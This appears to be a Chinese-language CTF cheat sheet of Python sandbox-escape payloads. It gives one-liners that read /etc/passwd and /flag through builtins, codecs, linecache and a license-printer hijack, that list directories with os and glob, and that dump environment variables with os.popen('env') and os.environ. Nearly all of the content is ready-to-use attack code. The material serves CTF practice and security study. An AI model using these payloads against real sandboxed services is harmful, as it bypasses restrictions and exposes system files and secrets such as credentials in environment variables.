

读写文件 file类(python2) open函数 1 2 3 4 5 open('/etc/passwd').read() __builtins__.open('/etc/passwd').read() __import__("builtins").open('/etc/passwd').read() 直接使用这些是没有回显的,所以需要print输出一下

codecs模块 1 2 import codecs print(codecs.open('/flag').read())

getline函数 1 2 print(__import__("linecache").getline('/flag',1)) #第二个参数是指定行号


getlines函数 1 2 3 4 import linecache print(linecache.getlines('/flag')) print(__import__("linecache").getlines('/etc/passwd'))

license函数 1 2 3 4 5 6 __builtins__.__dict__["license"]._Printer__filenames=["/flag"] a = __builtins__.help a.__class__.__enter__ = __builtins__.__dict__["license"] a.__class__.__exit__ = lambda self, *args: None with (a as b): pass

枚举目录 os模块 1 2 3 4 import os print(os.listdir("/")) print(__import__('os').listdir('/'))

glob模块 1 2 3 4 import glob print(glob.glob("/f*")) print(__import__('glob').glob("/f*"))
这段payload可以查看根目录下是否存在以f开头的目录或文件


获取环境信息 popen 1 2 import os print(os.popen('env').read())
直接env可以查看所有环境变量中的内容,加上grep FLAG就会单独输出这个值
environ 1 2 import os print(os.environ)
